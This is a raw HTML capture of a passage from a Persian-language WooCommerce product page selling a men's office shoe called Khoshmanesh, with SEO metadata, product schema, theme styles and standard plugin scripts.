

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://payarashoe.com/product/%DA%A9%D9%81%D8%B4-%D9%85%D8%B1%D8%AF%D8%A7%D9%86%D9%87-%D8%AE%D9%88%D8%B4%D9%85%D9%86%D8%B4/
body_size: 39675
content:
<!DOCTYPE html><html dir="rtl" lang="fa-IR" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link data-optimized="2" rel="stylesheet" href="https://payarashoe.com/wp-content/litespeed/css/b3bdbe006b5847b1ddad281ffc004db8.css?ver=8489b" /><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="http://payarashoe.com/xmlrpc.php"><title>کفش مردانه خوشمنش - کفش پای آرا</title><meta name="description" content="کفش مردانه خوشمنش اداری یکی از انواع کفش مردانه است که برای محیط اداری مناسب است. کارمندان اداره از این کفش استفاده می‌کنند."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://payarashoe.com/product/%da%a9%d9%81%d8%b4-%d9%85%d8%b1%d8%af%d8%a7%d9%86%d9%87-%d8%ae%d9%88%d8%b4%d9%85%d9%86%d8%b4/" /><meta property="og:locale" content="fa_IR" /><meta property="og:type" content="product" /><meta property="og:title" content="کفش مردانه خوشمنش - کفش پای آرا" /><meta property="og:description" content="کفش مردانه خوشمنش اداری یکی از انواع کفش مردانه است که برای محیط اداری مناسب است. کارمندان اداره از این کفش استفاده می‌کنند." /><meta property="og:url" content="https://payarashoe.com/product/%da%a9%d9%81%d8%b4-%d9%85%d8%b1%d8%af%d8%a7%d9%86%d9%87-%d8%ae%d9%88%d8%b4%d9%85%d9%86%d8%b4/" /><meta property="og:site_name" content="کفش پای آرا" /><meta property="og:updated_time" content="2025-06-16T11:18:13+03:30" /><meta property="og:image" content="https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki2-1.jpg" /><meta property="og:image:secure_url" content="https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki2-1.jpg" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="1200" /><meta property="og:image:alt" content="کفش مردانه خوشمنش" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="کفش مردانه خوشمنش - کفش پای آرا" /><meta name="twitter:description" content="کفش مردانه خوشمنش اداری یکی از انواع کفش مردانه است که برای محیط اداری مناسب است. کارمندان اداره از این کفش استفاده می‌کنند." /><meta name="twitter:image" content="https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki2-1.jpg" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://payarashoe.com/#organization","name":"\u06a9\u0641\u0634 \u067e\u0627\u06cc \u0622\u0631\u0627","url":"https://payarashoe.com","logo":{"@type":"ImageObject","@id":"https://payarashoe.com/#logo","url":"https://payarashoe.com/wp-content/uploads/2022/03/\u0628\u06cc\u0646-\u0627\u0644\u0645\u0644\u0644\u06cc.jpg","contentUrl":"https://payarashoe.com/wp-content/uploads/2022/03/\u0628\u06cc\u0646-\u0627\u0644\u0645\u0644\u0644\u06cc.jpg","caption":"\u06a9\u0641\u0634 \u067e\u0627\u06cc \u0622\u0631\u0627","inLanguage":"fa-IR","width":"1280","height":"720"}},{"@type":"WebSite","@id":"https://payarashoe.com/#website","url":"https://payarashoe.com","name":"\u06a9\u0641\u0634 \u067e\u0627\u06cc \u0622\u0631\u0627","publisher":{"@id":"https://payarashoe.com/#organization"},"inLanguage":"fa-IR"},{"@type":"ImageObject","@id":"https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki2-1.jpg","url":"https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki2-1.jpg","width":"1200","height":"1200","inLanguage":"fa-IR"},{"@type":"ItemPage","@id":"https://payarashoe.com/product/%da%a9%d9%81%d8%b4-%d9%85%d8%b1%d8%af%d8%a7%d9%86%d9%87-%d8%ae%d9%88%d8%b4%d9%85%d9%86%d8%b4/#webpage","url":"https://payarashoe.com/product/%da%a9%d9%81%d8%b4-%d9%85%d8%b1%d8%af%d8%a7%d9%86%d9%87-%d8%ae%d9%88%d8%b4%d9%85%d9%86%d8%b4/","name":"\u06a9\u0641\u0634 \u0645\u0631\u062f\u0627\u0646\u0647 \u062e\u0648\u0634\u0645\u0646\u0634 - \u06a9\u0641\u0634 \u067e\u0627\u06cc \u0622\u0631\u0627","datePublished":"2022-02-02T15:08:22+03:30","dateModified":"2025-06-16T11:18:13+03:30","isPartOf":{"@id":"https://payarashoe.com/#website"},"primaryImageOfPage":{"@id":"https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki2-1.jpg"},"inLanguage":"fa-IR"},{"@type":"Product","name":"\u06a9\u0641\u0634 \u0645\u0631\u062f\u0627\u0646\u0647 \u062e\u0648\u0634\u0645\u0646\u0634 - \u06a9\u0641\u0634 \u067e\u0627\u06cc \u0622\u0631\u0627","description":"\u06a9\u0641\u0634 \u0645\u0631\u062f\u0627\u0646\u0647 \u062e\u0648\u0634\u0645\u0646\u0634 \u0627\u062f\u0627\u0631\u06cc \u06cc\u06a9\u06cc \u0627\u0632\u00a0\u0627\u0646\u0648\u0627\u0639 \u06a9\u0641\u0634 \u0645\u0631\u062f\u0627\u0646\u0647\u00a0\u0627\u0633\u062a \u06a9\u0647 \u0628\u0631\u0627\u06cc \u0645\u062d\u06cc\u0637 \u0627\u062f\u0627\u0631\u06cc \u0645\u0646\u0627\u0633\u0628 \u0627\u0633\u062a. \u06a9\u0627\u0631\u0645\u0646\u062f\u0627\u0646 \u0627\u062f\u0627\u0631\u0647 \u0627\u0632 \u0627\u06cc\u0646 \u06a9\u0641\u0634 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u0645\u06cc\u200c\u06a9\u0646\u0646\u062f.","category":"\u06a9\u0641\u0634 \u0645\u0631\u062f\u0627\u0646\u0647","mainEntityOfPage":{"@id":"https://payarashoe.com/product/%da%a9%d9%81%d8%b4-%d9%85%d8%b1%d8%af%d8%a7%d9%86%d9%87-%d8%ae%d9%88%d8%b4%d9%85%d9%86%d8%b4/#webpage"},"image":[{"@type":"ImageObject","url":"https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki2-1.jpg","height":"1200","width":"1200"},{"@type":"ImageObject","url":"https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki4.jpg","height":"1200","width":"1200"},{"@type":"ImageObject","url":"https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki-1.jpg","height":"1200","width":"1200"},{"@type":"ImageObject","url":"https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki3-3.jpg","height":"1200","width":"1200"}],"color":"\u0633\u0641\u06cc\u062f, \u0639\u0633\u0644\u06cc, \u0645\u0634\u06a9\u06cc","additionalProperty":[{"@type":"PropertyValue","name":"%d8%b1%d9%88%db%8c%d9%87","value":"\u0686\u0631\u0645 \u0637\u0628\u06cc\u0639\u06cc \u0642\u0627\u0628\u0644 \u062a\u0646\u0641\u0633"},{"@type":"PropertyValue","name":"%d8%b2%db%8c%d8%b1%d9%87","value":"\u067e\u06cc\u0648"},{"@type":"PropertyValue","name":"%d8%a7%d8%b3%d8%aa%d8%b1","value":"\u0686\u0631\u0645 \u0637\u0628\u06cc\u0639\u06cc \u0628\u0632\u06cc"}],"@id":"https://payarashoe.com/product/%da%a9%d9%81%d8%b4-%d9%85%d8%b1%d8%af%d8%a7%d9%86%d9%87-%d8%ae%d9%88%d8%b4%d9%85%d9%86%d8%b4/#richSnippet"}]}</script> <link rel="alternate" type="application/rss+xml" title="کفش پای آرا &raquo; خوراک" href="https://payarashoe.com/feed/" /><link rel="alternate" type="application/rss+xml" title="کفش پای آرا &raquo; خوراک دیدگاه‌ها" href="https://payarashoe.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="کفش پای آرا &raquo; کفش مردانه خوشمنش خوراک دیدگاه‌ها" href="https://payarashoe.com/product/%da%a9%d9%81%d8%b4-%d9%85%d8%b1%d8%af%d8%a7%d9%86%d9%87-%d8%ae%d9%88%d8%b4%d9%85%d9%86%d8%b4/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://payarashoe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpayarashoe.com%2Fproduct%2F%25da%25a9%25d9%2581%25d8%25b4-%25d9%2585%25d8%25b1%25d8%25af%25d8%25a7%25d9%2586%25d9%2587-%25d8%25ae%25d9%2588%25d8%25b4%25d9%2585%25d9%2586%25d8%25b4%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://payarashoe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpayarashoe.com%2Fproduct%2F%25da%25a9%25d9%2581%25d8%25b4-%25d9%2585%25d8%25b1%25d8%25af%25d8%25a7%25d9%2586%25d9%2587-%25d8%25ae%25d9%2588%25d8%25b4%25d9%2585%25d9%2586%25d8%25b4%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="litespeed/javascript" data-src="http://payarashoe.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https://payarashoe.com/cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"\u0644\u0637\u0641\u0627 \u06cc\u06a9 \u0627\u0645\u062a\u06cc\u0627\u0632 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f","i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!0,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"}</script> <link rel="https://api.w.org/" href="https://payarashoe.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://payarashoe.com/wp-json/wp/v2/product/5615" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://payarashoe.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://payarashoe.com/?p=5615' /><style>mark.order-date,time{unicode-bidi:embed!important}</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.27.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><style class='wp-fonts-local' type='text/css'>@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('http://payarashoe.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('http://payarashoe.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}</style><link rel="icon" href="https://payarashoe.com/wp-content/uploads/2024/11/cropped-1732104844496-32x32.png" sizes="32x32" /><link rel="icon" href="https://payarashoe.com/wp-content/uploads/2024/11/cropped-1732104844496-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://payarashoe.com/wp-content/uploads/2024/11/cropped-1732104844496-180x180.png" /><meta name="msapplication-TileImage" content="https://payarashoe.com/wp-content/uploads/2024/11/cropped-1732104844496-270x270.png" /> <script type="litespeed/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)||(e.l=="fullwidth"||e.layout=="fullwidth")?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh)}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block"}}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <style type="text/css" id="wp-custom-css">@media (min-width: 768px) {.elementor-column.elementor-col-33, .elementor-column[data-id= #45ad339]{
	width: 50% !important;
	}
}
@media (min-width: 768px) {.elementor-column.elementor-col-33, .elementor-column[data-id= #a2f1328]{
	width: 25% !important;
	}
}
@media (min-width: 768px) {.elementor-column.elementor-col-33, .elementor-column[data-id= #1c0d319]{
	width: 25% !important;
	}
}
.product-grid-item :is(.product-image-link,.hover-img) img{border-radius: 10px;}
.product.wd-hover-standard .wd-add-btn>a{border-radius:10px;}
.product-sticky-on .summary-inner{border-radius: 10px;}
input[type='email'], input[type='date'], input[type='search'], input[type='number'], input[type='text'], input[type='tel'], input[type='url'], input[type='password'], textarea, select{
	border-radius: 10px;
}
:is(.btn,.button,button,[type="submit"],[type="button"]){
	border-radius: 5px;
	background-color: #FCBD00
}
div.quantity input[type="button"]{
	direction: ltr;}
.product-label.out-of-stock{background-color: #FCBD00}</style><style></style><style id="wd-style-header_555841-css" data-type="wd-style-header_555841">:root{
	--wd-top-bar-h: 40px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: 50px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 0.001px;
}

.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:after {
	height: 20px;
}

.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -0px;
	margin-bottom: -0px;
	height: calc(100% + 0px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
		
		.whb-general-header-inner {
		height: 90px;
		max-height: 90px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}
		
	
			.wd-header-overlap .title-size-small {
